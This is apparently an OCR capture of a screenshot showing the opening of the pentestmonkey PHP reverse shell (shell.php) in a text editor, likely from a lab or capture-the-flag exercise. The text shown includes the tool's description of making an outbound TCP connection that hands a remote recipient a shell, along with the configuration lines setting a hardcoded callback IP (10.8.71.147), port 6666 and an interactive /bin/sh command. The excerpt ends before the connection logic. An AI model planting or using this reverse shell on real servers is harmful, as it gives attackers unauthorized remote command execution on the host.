 1 2 3 4 2 10.8.71.147 4:42
~/Downloads/shell.php - Mousepad
File Edit Search View Document Help
26 // for any actions performed using this tool.  If these terms are not acceptable to
27 // you, then do not use this tool.
28 //
29 // You are encouraged to send comments, improvements or suggestions to
30 // me at pentestmonkey@pentestmonkey.net
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.8.71.147';  // CHANGE THIS
50 $port = 6666;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //